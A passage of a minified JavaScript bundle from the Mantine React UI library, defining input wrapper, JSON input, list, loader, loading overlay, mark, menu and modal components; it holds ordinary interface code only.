0},error:{"--input-error-size":void 0===n?void 0:"calc(".concat((0,l.getFontSize)(n)," - ").concat((0,i.h)(2),")")},description:{"--input-description-size":void 0===n?void 0:"calc(".concat((0,l.getFontSize)(n)," - ").concat((0,i.h)(2),")")}}}),x=(0,f.factory)((e,t)=>{let n=(0,c.useProps)("InputWrapper",y,e),{classNames:i,className:l,style:s,styles:f,unstyled:x,vars:w,size:S,variant:C,__staticSelector:k,inputContainer:j,inputWrapperOrder:P,label:R,error:E,description:T,labelProps:I,descriptionProps:M,errorProps:N,labelElement:D,children:A,withAsterisk:_,id:B,required:z,__stylesApiProps:L,mod:O,attributes:F,...V}=n,Z=(0,u.useStyles)({name:["InputWrapper",k],props:L||n,classes:g.Z,className:l,style:s,classNames:i,styles:f,unstyled:x,attributes:F,vars:w,varsResolver:b}),H={size:S,variant:C,__staticSelector:k},W=(0,a.useId)(B),G=(null==N?void 0:N.id)||"".concat(W,"-error"),U=(null==M?void 0:M.id)||"".concat(W,"-description"),q=!!E&&"boolean"!=typeof E,K=!!T,$="".concat(q?G:""," ").concat(K?U:""),X=$.trim().length>0?$.trim():void 0,Y=(null==I?void 0:I.id)||"".concat(W,"-label"),J=R&&(0,r.jsx)(v.InputLabel,{labelElement:D,id:Y,htmlFor:W,required:"boolean"==typeof _?_:z,...H,...I,children:R},"label"),Q=K&&(0,r.jsx)(p.InputDescription,{...M,...H,size:(null==M?void 0:M.size)||H.size,id:(null==M?void 0:M.id)||U,children:T},"description"),ee=(0,r.jsx)(o.Fragment,{children:j(A)},"input"),et=q&&(0,o.createElement)(m.InputError,{...N,...H,size:(null==N?void 0:N.size)||H.size,key:"error",id:(null==N?void 0:N.id)||G},E),en=P.map(e=>{switch(e){case"label":return J;case"input":return ee;case"description":return Q;case"error":return et;default:return null}});return(0,r.jsx)(h.I,{value:{getStyles:Z,describedBy:X,inputId:W,labelId:Y,...function(e,t){let{hasDescription:n,hasError:r}=t,o=e.findIndex(e=>"input"===e),a=e.slice(0,o),i=e.slice(o+1),l=n&&a.includes("description")||r&&a.includes("error");return{offsetBottom:n&&i.includes("description")||r&&i.includes("error"),offsetTop:l}}(P,{hasDescription:K,hasError:q})},children:(0,r.jsx)(d.Box,{ref:t,variant:C,size:S,mod:[{error:!!E},O],...Z("root"),...V,children:en})})});x.classes=g.Z,x.displayName="@mantine/core/InputWrapper"},37147:function(e,t,n){"use strict";n.d(t,{useInputProps:function(){return a}}),n(2265),n(57437);var r=n(63576),o=n(40738);function a(e,t,n){let a=(0,r.useProps)(e,t,n),{label:i,description:l,error:s,required:c,classNames:u,styles:d,className:f,unstyled:p,__staticSelector:m,__stylesApiProps:v,errorProps:h,labelProps:g,descriptionProps:y,wrapperProps:b,id:x,size:w,style:S,inputContainer:C,inputWrapperOrder:k,withAsterisk:j,variant:P,vars:R,mod:E,attributes:T,...I}=a,{styleProps:M,rest:N}=(0,o.extractStyleProps)(I),D={label:i,description:l,error:s,required:c,classNames:u,className:f,__staticSelector:m,__stylesApiProps:v||a,errorProps:h,labelProps:g,descriptionProps:y,unstyled:p,styles:d,size:w,style:S,inputContainer:C,inputWrapperOrder:k,withAsterisk:j,variant:P,id:x,mod:E,attributes:T,...b};return{...N,classNames:u,styles:d,unstyled:p,wrapperProps:{...D,...M},inputProps:{required:c,classNames:u,styles:d,unstyled:p,size:w,__staticSelector:m,__stylesApiProps:v||a,error:s,variant:P,id:x,attributes:T}}}},78317:function(e,t,n){"use strict";n.d(t,{InputBase:function(){return s}});var r=n(57437);n(2265);var o=n(23468),a=n(93920),i=n(37147);let l={__staticSelector:"InputBase",withAria:!0,size:"sm"},s=(0,o.polymorphicFactory)((e,t)=>{let{inputProps:n,wrapperProps:o,...s}=(0,i.useInputProps)("InputBase",l,e);return(0,r.jsx)(a.Input.Wrapper,{...o,children:(0,r.jsx)(a.Input,{...n,...s,ref:t})})});s.classes={...a.Input.classes,...a.Input.Wrapper.classes},s.displayName="@mantine/core/InputBase"},23670:function(e,t,n){"use strict";n.d(t,{JsonInput:function(){return f}});var r=n(57437),o=n(2265),a=n(22320),i=n(63576),l=n(70650),s=n(78317),c=n(7406);function u(e,t){if("string"==typeof e&&0===e.trim().length)return!0;try{return t(e),!0}catch(e){return!1}}let d={serialize:JSON.stringify,deserialize:JSON.parse,size:"sm"},f=(0,l.factory)((e,t)=>{let{value:n,defaultValue:l,onChange:s,formatOnBlur:f,validationError:p,serialize:m,deserialize:v,onFocus:h,onBlur:g,readOnly:y,error:b,...x}=(0,i.useProps)("JsonInput",d,e),[w,S]=(0,a.useUncontrolled)({value:n,defaultValue:l,finalValue:"",onChange:s}),[C,k]=(0,o.useState)(u(w,v));return(0,r.jsx)(c.Textarea,{value:w,onChange:e=>S(e.currentTarget.value),onFocus:e=>{null==h||h(e),k(!0)},onBlur:e=>{"function"==typeof g&&g(e);let t=u(e.currentTarget.value,v);f&&!y&&t&&""!==e.currentTarget.value.trim()&&S(m(v(e.currentTarget.value),null,2)),k(t)},ref:t,readOnly:y,...x,autoComplete:"off",__staticSelector:"JsonInput",error:C?b:p||!0,"data-monospace":!0})});f.classes=s.InputBase.classes,f.displayName="@mantine/core/JsonInput"},56117:function(e,t,n){"use strict";n.d(t,{Kbd:function(){return f}});var r=n(57437);n(2265);var o=n(59105),a=n(99542),i=n(63576),l=n(38329),s=n(11612),c=n(70650),u={root:"m_dc6f14e2"};let d=(0,a.createVarsResolver)((e,t)=>{let{size:n}=t;return{root:{"--kbd-fz":(0,o.getSize)(n,"kbd-fz")}}}),f=(0,c.factory)((e,t)=>{let n=(0,i.useProps)("Kbd",null,e),{classNames:o,className:a,style:c,styles:f,unstyled:p,vars:m,attributes:v,...h}=n,g=(0,l.useStyles)({name:"Kbd",classes:u,props:n,className:a,style:c,classNames:o,styles:f,unstyled:p,attributes:v,vars:m,varsResolver:d});return(0,r.jsx)(s.Box,{component:"kbd",ref:t,...g("root"),...h})});f.classes=u,f.displayName="@mantine/core/Kbd"},81906:function(e,t,n){"use strict";n.d(t,{U:function(){return a},Z:function(){return o}}),n(2265);var r=n(74967);n(57437);let[o,a]=(0,r.createSafeContext)("List component was not found in tree")},14853:function(e,t,n){"use strict";n.d(t,{List:function(){return v}});var r=n(57437);n(2265);var o=n(59105),a=n(99542),i=n(63576),l=n(38329),s=n(11612),c=n(70650),u=n(81906),d=n(29877),f=n(35636);let p={type:"unordered"},m=(0,a.createVarsResolver)((e,t)=>{let{size:n,spacing:r}=t;return{root:{"--list-fz":(0,o.getFontSize)(n),"--list-lh":(0,o.getLineHeight)(n),"--list-spacing":(0,o.getSpacing)(r)}}}),v=(0,c.factory)((e,t)=>{let n=(0,i.useProps)("List",p,e),{classNames:o,className:a,style:c,styles:d,unstyled:v,vars:h,children:g,type:y,withPadding:b,icon:x,spacing:w,center:S,listStyleType:C,mod:k,attributes:j,...P}=n,R=(0,l.useStyles)({name:"List",classes:f.Z,props:n,className:a,style:c,classNames:o,styles:d,unstyled:v,attributes:j,vars:h,varsResolver:m});return(0,r.jsx)(u.Z,{value:{center:S,icon:x,getStyles:R},children:(0,r.jsx)(s.Box,{...R("root",{style:{listStyleType:C}}),component:"unordered"===y?"ul":"ol",mod:[{"with-padding":b},k],ref:t,...P,children:g})})});v.classes=f.Z,v.displayName="@mantine/core/List",v.Item=d.ListItem},35636:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={root:"m_abbac491",item:"m_abb6bec2",itemWrapper:"m_75cd9f71",itemIcon:"m_60f83e5b"}},29877:function(e,t,n){"use strict";n.d(t,{ListItem:function(){return c}});var r=n(57437);n(2265);var o=n(63576),a=n(11612),i=n(70650),l=n(81906),s=n(35636);let c=(0,i.factory)((e,t)=>{let{classNames:n,className:i,style:s,styles:c,vars:u,icon:d,children:f,mod:p,...m}=(0,o.useProps)("ListItem",null,e),v=(0,l.U)(),h=d||v.icon,g={classNames:n,styles:c};return(0,r.jsx)(a.Box,{...v.getStyles("item",{...g,className:i,style:s}),component:"li",mod:[{"with-icon":!!h,centered:v.center},p],ref:t,...m,children:(0,r.jsxs)("div",{...v.getStyles("itemWrapper",g),children:[h&&(0,r.jsx)("span",{...v.getStyles("itemIcon",g),children:h}),(0,r.jsx)("span",{...v.getStyles("itemLabel",g),children:f})]})})});c.classes=s.Z,c.displayName="@mantine/core/ListItem"},2874:function(e,t,n){"use strict";n.d(t,{Loader:function(){return x},defaultLoaders:function(){return g}});var r=n(57437),o=n(2265),a=n(59105),i=n(99542),l=n(78016),s=n(63576),c=n(38329),u=n(11612),d=n(70650),f=n(61994),p={root:"m_5ae2e3c",barsLoader:"m_7a2bd4cd",bar:"m_870bb79","bars-loader-animation":"m_5d2b3b9d",dotsLoader:"m_4e3f22d7",dot:"m_870c4af","loader-dots-animation":"m_aac34a1",ovalLoader:"m_b34414df","oval-loader-animation":"m_f8e89c4b"};let m=(0,o.forwardRef)((e,t)=>{let{className:n,...o}=e;return(0,r.jsxs)(u.Box,{component:"span",className:(0,f.Z)(p.barsLoader,n),...o,ref:t,children:[(0,r.jsx)("span",{className:p.bar}),(0,r.jsx)("span",{className:p.bar}),(0,r.jsx)("span",{className:p.bar})]})});m.displayName="@mantine/core/Bars";let v=(0,o.forwardRef)((e,t)=>{let{className:n,...o}=e;return(0,r.jsxs)(u.Box,{component:"span",className:(0,f.Z)(p.dotsLoader,n),...o,ref:t,children:[(0,r.jsx)("span",{className:p.dot}),(0,r.jsx)("span",{className:p.dot}),(0,r.jsx)("span",{className:p.dot})]})});v.displayName="@mantine/core/Dots";let h=(0,o.forwardRef)((e,t)=>{let{className:n,...o}=e;return(0,r.jsx)(u.Box,{component:"span",className:(0,f.Z)(p.ovalLoader,n),...o,ref:t})});h.displayName="@mantine/core/Oval";let g={bars:m,oval:h,dots:v},y={loaders:g,type:"oval"},b=(0,i.createVarsResolver)((e,t)=>{let{size:n,color:r}=t;return{root:{"--loader-size":(0,a.getSize)(n,"loader-size"),"--loader-color":r?(0,l.getThemeColor)(r,e):void 0}}}),x=(0,d.factory)((e,t)=>{let n=(0,s.useProps)("Loader",y,e),{size:o,color:a,type:i,vars:l,className:d,style:f,classNames:m,styles:v,unstyled:h,loaders:g,variant:x,children:w,attributes:S,...C}=n,k=(0,c.useStyles)({name:"Loader",props:n,classes:p,className:d,style:f,classNames:m,styles:v,unstyled:h,attributes:S,vars:l,varsResolver:b});return w?(0,r.jsx)(u.Box,{...k("root"),ref:t,...C,children:w}):(0,r.jsx)(u.Box,{...k("root"),ref:t,component:g[i],variant:x,size:o,...C})});x.defaultLoaders=g,x.classes=p,x.displayName="@mantine/core/Loader"},3810:function(e,t,n){"use strict";n.d(t,{LoadingOverlay:function(){return g}});var r=n(57437);n(2265);var o=n(88002),a=n(99542),i=n(52602),l=n(63576),s=n(38329),c=n(11612),u=n(70650),d=n(2874),f=n(21862),p=n(88117),m={root:"m_6e45937b",loader:"m_e8eb006c",overlay:"m_df587f17"};let v={transitionProps:{transition:"fade",duration:0},overlayProps:{backgroundOpacity:.75},zIndex:(0,o.getDefaultZIndex)("overlay")},h=(0,a.createVarsResolver)((e,t)=>{let{zIndex:n}=t;return{root:{"--lo-z-index":null==n?void 0:n.toString()}}}),g=(0,u.factory)((e,t)=>{let n=(0,l.useProps)("LoadingOverlay",v,e),{classNames:o,className:a,style:u,styles:g,unstyled:y,vars:b,transitionProps:x,loaderProps:w,overlayProps:S,visible:C,zIndex:k,attributes:j,...P}=n,R=(0,i.useMantineTheme)(),E=(0,s.useStyles)({name:"LoadingOverlay",classes:m,props:n,className:a,style:u,classNames:o,styles:g,unstyled:y,attributes:j,vars:b,varsResolver:h}),T={...v.overlayProps,...S};return(0,r.jsx)(p.Transition,{transition:"fade",...x,mounted:!!C,children:e=>(0,r.jsxs)(c.Box,{...E("root",{style:e}),ref:t,...P,children:[(0,r.jsx)(d.Loader,{...E("loader"),unstyled:y,...w}),(0,r.jsx)(f.Overlay,{...T,...E("overlay"),darkHidden:!0,unstyled:y,color:(null==S?void 0:S.color)||R.white}),(0,r.jsx)(f.Overlay,{...T,...E("overlay"),lightHidden:!0,unstyled:y,color:(null==S?void 0:S.color)||R.colors.dark[5]})]})})});g.classes=m,g.displayName="@mantine/core/LoadingOverlay"},16666:function(e,t,n){"use strict";n.d(t,{Mark:function(){return m}});var r=n(57437);n(2265);var o=n(99542),a=n(63576),i=n(38329),l=n(11612),s=n(70650),c=n(25496);function u(e){let{color:t,theme:n,defaultShade:r}=e,o=(0,c.parseThemeColor)({color:t,theme:n});return o.isThemeColor?void 0===o.shade?"var(--mantine-color-".concat(o.color,"-").concat(r,")"):"var(".concat(o.variable,")"):t}var d={root:"m_bcb3f3c2"};let f={color:"yellow"},p=(0,o.createVarsResolver)((e,t)=>{let{color:n}=t;return{root:{"--mark-bg-dark":u({color:n,theme:e,defaultShade:5}),"--mark-bg-light":u({color:n,theme:e,defaultShade:2})}}}),m=(0,s.factory)((e,t)=>{let n=(0,a.useProps)("Mark",f,e),{classNames:o,className:s,style:c,styles:u,unstyled:m,vars:v,color:h,variant:g,attributes:y,...b}=n,x=(0,i.useStyles)({name:"Mark",props:n,className:s,style:c,classes:d,classNames:o,styles:u,unstyled:m,attributes:y,vars:v,varsResolver:p});return(0,r.jsx)(l.Box,{component:"mark",ref:t,variant:g,...x("root"),...b})});m.classes=d,m.displayName="@mantine/core/Mark"},3238:function(e,t,n){"use strict";n.d(t,{X:function(){return a},q:function(){return o}}),n(2265);var r=n(74967);n(57437);let[o,a]=(0,r.createSafeContext)("Menu component was not found in the tree")},61036:function(e,t,n){"use strict";n.d(t,{Menu:function(){return O}});var r=n(57437),o=n(2265),a=n(22320),i=n(5391),l=n(24612),s=n(38329),c=n(63576),u=n(70650),d=n(71916),f=n(96428),p=n(3238),m=n(40382),v=n(43290),h=n(13366),g=n(20063),y=n(61610),b=n(83547),x=n(91759),w=n(93246),S=n(30088),C=n(89298);let k=(0,u.factory)((e,t)=>{let{classNames:n,className:a,style:i,styles:l,vars:s,onMouseEnter:u,onMouseLeave:d,onKeyDown:m,children:v,...h}=(0,c.useProps)("MenuSubDropdown",null,e),g=(0,o.useRef)(null),y=(0,p.X)(),b=(0,S.H)(),C=(0,w.createEventHandler)(u,null==b?void 0:b.open),k=(0,w.createEventHandler)(d,null==b?void 0:b.close);return(0,r.jsx)(f.Popover.Dropdown,{...h,onMouseEnter:C,onMouseLeave:k,role:"menu","aria-orientation":"vertical",ref:(0,x.useMergedRef)(t,g),...y.getStyles("dropdown",{className:a,style:i,styles:l,classNames:n,withStaticClass:!1}),tabIndex:-1,"data-menu-dropdown":!0,children:v})});k.classes=C.Z,k.displayName="@mantine/core/MenuSubDropdown";var j=n(66417),P=n(25496),R=n(52602),E=n(23468),T=n(64082),I=n(23202),M=n(78289);let N=(0,E.polymorphicFactory)((e,t)=>{let{classNames:n,className:a,style:i,styles:l,vars:s,color:u,leftSection:d,rightSection:f,children:m,disabled:v,"data-disabled":h,closeMenuOnClick:g,...y}=(0,c.useProps)("MenuSubItem",null,e),b=(0,p.X)(),C=(0,S.H)(),k=(0,R.useMantineTheme)(),{dir:E}=(0,T.useDirection)(),N=(0,o.useRef)(null),D=u?k.variantColorResolver({color:u,theme:k,variant:"light"}):void 0,A=u?(0,P.parseThemeColor)({color:u,theme:k}):null,_=(0,w.createEventHandler)(y.onKeyDown,e=>{"ArrowRight"===e.key&&(null==C||C.open(),null==C||C.focusFirstItem()),"ArrowLeft"===e.key&&(null==C?void 0:C.parentContext)&&(C.parentContext.close(),C.parentContext.focusParentItem())}),B=(0,w.createEventHandler)(y.onClick,()=>{!h&&g&&b.closeDropdownImmediately()}),z=(0,w.createEventHandler)(y.onMouseEnter,null==C?void 0:C.open),L=(0,w.createEventHandler)(y.onMouseLeave,null==C?void 0:C.close);return(0,r.jsxs)(M.UnstyledButton,{onMouseDown:e=>e.preventDefault(),...y,unstyled:b.unstyled,tabIndex:b.menuItemTabIndex,...b.getStyles("item",{className:a,style:i,styles:l,classNames:n}),ref:(0,x.useMergedRef)(N,t),role:"menuitem",disabled:v,"data-menu-item":!0,"data-sub-menu-item":!0,"data-disabled":v||h||void 0,"data-mantine-stop-propagation":!0,onMouseEnter:z,onMouseLeave:L,onClick:B,onKeyDown:(0,j.createScopedKeydownHandler)({siblingSelector:"[data-menu-item]:not([data-disabled])",parentSelector:"[data-menu-dropdown]",activateOnFocus:!1,loop:b.loop,dir:E,orientation:"vertical",onKeyDown:_}),__vars:{"--menu-item-color":(null==A?void 0:A.isThemeColor)&&(null==A?void 0:A.shade)===void 0?"var(--mantine-color-".concat(A.color,"-6)"):null==D?void 0:D.color,"--menu-item-hover":null==D?void 0:D.hover},children:[d&&(0,r.jsx)("div",{...b.getStyles("itemSection",{styles:l,classNames:n}),"data-position":"left",children:d}),m&&(0,r.jsx)("div",{...b.getStyles("itemLabel",{styles:l,classNames:n}),children:m}),(0,r.jsx)("div",{...b.getStyles("itemSection",{styles:l,classNames:n}),"data-position":"right",children:f||(0,r.jsx)(I.AccordionChevron,{...b.getStyles("chevron"),size:14})})]})});N.classes=C.Z,N.displayName="@mantine/core/MenuSubItem";var D=n(35786);function A(e){let{children:t,refProp:n}=e;if(!(0,D.isElement)(t))throw Error("Menu.Sub.Target component children should be an element or a component that accepts ref. Fragments, strings, numbers and other primitive values are not supported");return(0,p.X)(),(0,r.jsx)(f.Popover.Target,{refProp:n,popupType:"menu",children:t})}A.displayName="@mantine/core/MenuSubTarget";let _={offset:0,position:"right-start",transitionProps:{duration:0},middlewares:{shift:{crossAxis:!0}}};function B(e){let{children:t,closeDelay:n,...o}=(0,c.useProps)("MenuSub",_,e),a=(0,y.useId)(),[i,{open:l,close:s}]=(0,b.useDisclosure)(!1),u=(0,S.H)(),{openDropdown:p,closeDropdown:m}=(0,d.useDelayedHover)({open:l,close:s,closeDelay:n,openDelay:0});return(0,r.jsx)(S.B,{value:{opened:i,close:m,open:p,focusFirstItem:()=>window.setTimeout(()=>{var e,t;null===(t=document.getElementById("".concat(a,"-dropdown")))||void 0===t||null===(e=t.querySelectorAll("[data-menu-item]:not([data-disabled])")[0])||void 0===e||e.focus()},16),focusParentItem:()=>window.setTimeout(()=>{var e;null===(e=document.getElementById("".concat(a,"-target")))||void 0===e||e.focus()},16),parentContext:u},children:(0,r.jsx)(f.Popover,{opened:i,...o,withinPortal:!1,withArrow:!1,id:a,children:t})})}B.extend=e=>e,B.displayName="@mantine/core/MenuSub",B.Target=A,B.Dropdown=k,B.Item=N;var z=n(98006);let L={trapFocus:!0,closeOnItemClick:!0,withInitialFocusPlaceholder:!0,clickOutsideEvents:["mousedown","touchstart","keydown"],loop:!0,trigger:"click",openDelay:0,closeDelay:100,menuItemTabIndex:-1};function O(e){let t=(0,c.useProps)("Menu",L,e),{children:n,onOpen:u,onClose:m,opened:v,defaultOpened:h,trapFocus:g,onChange:y,closeOnItemClick:b,loop:x,closeOnEscape:w,trigger:S,openDelay:k,closeDelay:j,classNames:P,styles:R,unstyled:E,variant:T,vars:I,menuItemTabIndex:M,keepMounted:N,withInitialFocusPlaceholder:D,attributes:A,..._}=t,B=(0,s.useStyles)({name:"Menu",classes:C.Z,props:t,classNames:P,styles:R,unstyled:E,attributes:A}),[z,O]=(0,a.useUncontrolled)({value:v,defaultValue:h,finalValue:!1,onChange:y}),[F,V]=(0,o.useState)(!1),Z=()=>{O(!1),V(!1),z&&(null==m||m())},H=()=>{O(!0),z||null==u||u()},W=()=>{z?Z():H()},{openDropdown:G,closeDropdown:U}=(0,d.useDelayedHover)({open:H,close:Z,closeDelay:j,openDelay:k}),{resolvedClassNames:q,resolvedStyles:K}=(0,l.useResolvedStylesApi)({classNames:P,styles:R,props:t});return(0,r.jsx)(p.q,{value:{getStyles:B,opened:z,toggleDropdown:W,getItemIndex:e=>(0,i.getContextItemIndex)("[data-menu-item]","[data-menu-dropdown]",e),openedViaClick:F,setOpenedViaClick:V,closeOnItemClick:b,closeDropdown:"click"===S?Z:U,openDropdown:"click"===S?H:G,closeDropdownImmediately:Z,loop:x,trigger:S,unstyled:E,menuItemTabIndex:M,withInitialFocusPlaceholder:D},children:(0,r.jsx)(f.Popover,{..._,opened:z,onChange:W,defaultOpened:h,trapFocus:!N&&g,closeOnEscape:w,__staticSelector:"Menu",classNames:q,styles:K,unstyled:E,variant:T,keepMounted:N,children:n})})}O.extend=e=>e,O.withProps=(0,u.getWithProps)(O),O.classes=C.Z,O.displayName="@mantine/core/Menu",O.Item=h.MenuItem,O.Label=g.MenuLabel,O.Dropdown=v.MenuDropdown,O.Target=z.MenuTarget,O.Divider=m.MenuDivider,O.Sub=B},89298:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={dropdown:"m_dc9b7c9f",label:"m_9bfac126",divider:"m_efdf90cb",item:"m_99ac2aa1",itemLabel:"m_5476e0d3",itemSection:"m_8b75e504",chevron:"m_b85b0bed"}},40382:function(e,t,n){"use strict";n.d(t,{MenuDivider:function(){return c}});var r=n(57437);n(2265);var o=n(63576),a=n(11612),i=n(70650),l=n(3238),s=n(89298);let c=(0,i.factory)((e,t)=>{let{classNames:n,className:i,style:s,styles:c,vars:u,...d}=(0,o.useProps)("MenuDivider",null,e),f=(0,l.X)();return(0,r.jsx)(a.Box,{ref:t,...f.getStyles("divider",{className:i,style:s,styles:c,classNames:n}),...d})});c.classes=s.Z,c.displayName="@mantine/core/MenuDivider"},43290:function(e,t,n){"use strict";n.d(t,{MenuDropdown:function(){return f}});var r=n(57437),o=n(2265),a=n(91759),i=n(93246),l=n(63576),s=n(70650),c=n(96428),u=n(3238),d=n(89298);let f=(0,s.factory)((e,t)=>{let{classNames:n,className:s,style:d,styles:f,vars:p,onMouseEnter:m,onMouseLeave:v,onKeyDown:h,children:g,...y}=(0,l.useProps)("MenuDropdown",null,e),b=(0,o.useRef)(null),x=(0,u.X)(),w=(0,i.createEventHandler)(h,e=>{if("ArrowUp"===e.key||"ArrowDown"===e.key){var t,n;e.preventDefault(),null===(n=b.current)||void 0===n||null===(t=n.querySelectorAll("[data-menu-item]:not(:disabled)")[0])||void 0===t||t.focus()}}),S=(0,i.createEventHandler)(m,()=>("hover"===x.trigger||"click-hover"===x.trigger)&&x.openDropdown()),C=(0,i.createEventHandler)(v,()=>("hover"===x.trigger||"click-hover"===x.trigger)&&x.closeDropdown());return(0,r.jsxs)(c.Popover.Dropdown,{...y,onMouseEnter:S,onMouseLeave:C,role:"menu","aria-orientation":"vertical",ref:(0,a.useMergedRef)(t,b),...x.getStyles("dropdown",{className:s,style:d,styles:f,classNames:n,withStaticClass:!1}),tabIndex:-1,"data-menu-dropdown":!0,onKeyDown:w,children:[x.withInitialFocusPlaceholder&&(0,r.jsx)("div",{tabIndex:-1,"data-autofocus":!0,"data-mantine-stop-propagation":!0,style:{outline:0}}),g]})});f.classes=d.Z,f.displayName="@mantine/core/MenuDropdown"},13366:function(e,t,n){"use strict";n.d(t,{MenuItem:function(){return g}});var r=n(57437),o=n(2265),a=n(91759),i=n(66417),l=n(93246),s=n(25496),c=n(52602),u=n(63576),d=n(23468),f=n(64082),p=n(78289),m=n(3238),v=n(30088),h=n(89298);let g=(0,d.polymorphicFactory)((e,t)=>{let{classNames:n,className:d,style:h,styles:g,vars:y,color:b,closeMenuOnClick:x,leftSection:w,rightSection:S,children:C,disabled:k,"data-disabled":j,...P}=(0,u.useProps)("MenuItem",null,e),R=(0,m.X)(),E=(0,v.H)(),T=(0,c.useMantineTheme)(),{dir:I}=(0,f.useDirection)(),M=(0,o.useRef)(null),N=(0,l.createEventHandler)(P.onClick,()=>{!j&&("boolean"==typeof x?x&&R.closeDropdownImmediately():R.closeOnItemClick&&R.closeDropdownImmediately())}),D=b?T.variantColorResolver({color:b,theme:T,variant:"light"}):void 0,A=b?(0,s.parseThemeColor)({color:b,theme:T}):null,_=(0,l.createEventHandler)(P.onKeyDown,e=>{"ArrowLeft"===e.key&&E&&(E.close(),E.focusParentItem())});return(0,r.jsxs)(p.UnstyledButton,{onMouseDown:e=>e.preventDefault(),...P,unstyled:R.unstyled,tabIndex:R.menuItemTabIndex,...R.getStyles("item",{className:d,style:h,styles:g,classNames:n}),ref:(0,a.useMergedRef)(M,t),role:"menuitem",disabled:k,"data-menu-item":!0,"data-disabled":k||j||void 0,"data-mantine-stop-propagation":!0,onClick:N,onKeyDown:(0,i.createScopedKeydownHandler)({siblingSelector:"[data-menu-item]:not([data-disabled])",parentSelector:"[data-menu-dropdown]",activateOnFocus:!1,loop:R.loop,dir:I,orientation:"vertical",onKeyDown:_}),__vars:{"--menu-item-color":(null==A?void 0:A.isThemeColor)&&(null==A?void 0:A.shade)===void 0?"var(--mantine-color-".concat(A.color,"-6)"):null==D?void 0:D.color,"--menu-item-hover":null==D?void 0:D.hover},children:[w&&(0,r.jsx)("div",{...R.getStyles("itemSection",{styles:g,classNames:n}),"data-position":"left",children:w}),C&&(0,r.jsx)("div",{...R.getStyles("itemLabel",{styles:g,classNames:n}),children:C}),S&&(0,r.jsx)("div",{...R.getStyles("itemSection",{styles:g,classNames:n}),"data-position":"right",children:S})]})});g.classes=h.Z,g.displayName="@mantine/core/MenuItem"},20063:function(e,t,n){"use strict";n.d(t,{MenuLabel:function(){return c}});var r=n(57437);n(2265);var o=n(63576),a=n(11612),i=n(70650),l=n(3238),s=n(89298);let c=(0,i.factory)((e,t)=>{let{classNames:n,className:i,style:s,styles:c,vars:u,...d}=(0,o.useProps)("MenuLabel",null,e),f=(0,l.X)();return(0,r.jsx)(a.Box,{ref:t,...f.getStyles("label",{className:i,style:s,styles:c,classNames:n}),...d})});c.classes=s.Z,c.displayName="@mantine/core/MenuLabel"},30088:function(e,t,n){"use strict";n.d(t,{B:function(){return r},H:function(){return o}}),n(2265),n(57437);let[r,o]=(0,n(68013).createOptionalContext)()},98006:function(e,t,n){"use strict";n.d(t,{MenuTarget:function(){return d}});var r=n(57437),o=n(2265),a=n(35786),i=n(93246),l=n(63576),s=n(96428),c=n(3238);let u={refProp:"ref"},d=(0,o.forwardRef)((e,t)=>{let{children:n,refProp:d,...f}=(0,l.useProps)("MenuTarget",u,e);if(!(0,a.isElement)(n))throw Error("Menu.Target component children should be an element or a component that accepts ref. Fragments, strings, numbers and other primitive values are not supported");let p=(0,c.X)(),m=n.props,v=(0,i.createEventHandler)(m.onClick,()=>{"click"===p.trigger?p.toggleDropdown():"click-hover"!==p.trigger||(p.setOpenedViaClick(!0),p.opened||p.openDropdown())}),h=(0,i.createEventHandler)(m.onMouseEnter,()=>("hover"===p.trigger||"click-hover"===p.trigger)&&p.openDropdown()),g=(0,i.createEventHandler)(m.onMouseLeave,()=>{"hover"===p.trigger?p.closeDropdown():"click-hover"!==p.trigger||p.openedViaClick||p.closeDropdown()});return(0,r.jsx)(s.Popover.Target,{refProp:d,popupType:"menu",ref:t,...f,children:(0,o.cloneElement)(n,{onClick:v,onMouseEnter:h,onMouseLeave:g,"data-expanded":!!p.opened||void 0})})});d.displayName="@mantine/core/MenuTarget"},81228:function(e,t,n){"use strict";n.d(t,{D:function(){return o},v:function(){return a}}),n(2265);var r=n(74967);n(57437);let[o,a]=(0,r.createSafeContext)("Modal component was not found in tree")},12506:function(e,t,n){"use strict";n.d(t,{Modal:function(){return y}});var r=n(57437),o=n(2265),a=n(88002),i=n(63576),l=n(70650),s=n(30103),c=n(43396),u=n(39288),d=n(30591),f=n(96007),p=n(46560),m=n(60649),v=n(62868),h=n(54580);let g={closeOnClickOutside:!0,withinPortal:!0,lockScroll:!0,trapFocus:!0,returnFocus:!0,closeOnEscape:!0,keepMounted:!1,zIndex:(0,a.getDefaultZIndex)("modal"),transitionProps:{duration:200,transition:"fade-down"},withOverlay:!0,withCloseButton:!0},y=(0,l.factory)((e,t)=>{let{title:n,withOverlay:l,overlayProps:h,withCloseButton:y,closeButtonProps:b,children:x,radius:w,opened:S,stackId:C,zIndex:k,...j}=(0,i.useProps)("Modal",g,e),P=(0,m.useModalStackContext)(),R=!!n||y,E=P&&C?{closeOnEscape:P.currentId===C,trapFocus:P.currentId===C,zIndex:P.getZIndex(C)}:{},T=!1!==l&&(C&&P?P.currentId===C:S);return(0,o.useEffect)(()=>{P&&C&&(S?P.addModal(C,k||(0,a.getDefaultZIndex)("modal")):P.removeModal(C))},[S,C,k]),(0,r.jsxs)(p.ModalRoot,{ref:t,radius:w,opened:S,zIndex:P&&C?P.getZIndex(C):k,...j,...E,children:[l&&(0,r.jsx)(f.ModalOverlay,{visible:T,transitionProps:P&&C?{duration:0}:void 0,...h}),(0,r.jsxs)(u.ModalContent,{radius:w,__hidden:!!P&&!!C&&!!S&&C!==P.currentId,children:[R&&(0,r.jsxs)(d.ModalHeader,{children:[n&&(0,r.jsx)(v.ModalTitle,{children:n}),y&&(0,r.jsx)(c.ModalCloseButton,{...b})]}),(0,r.jsx)(s.ModalBody,{children:x})]})]})});y.classes=h.Z,y.displayName="@mantine/core/Modal",y.Root=p.ModalRoot,y.Overlay=f.ModalOverlay,y.Content=u.ModalContent,y.Body=s.ModalBody,y.Header=d.ModalHeader,y.Title=v.ModalTitle,y.CloseButton=c.ModalCloseButton,y.Stack=m.ModalStack},54580:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={root:"m_9df02822",content:"m_54c44539",inner:"m_1f958f16",header:"m_d0e2b9cd"}},30103:function(e,t,n){"use strict";n.d(t,{ModalBody:function(){return c}});var r=n(57437);n(2265);var o=n(63576),a=n(70650),i=n(21844),l=n(81228),s=n(54580);let 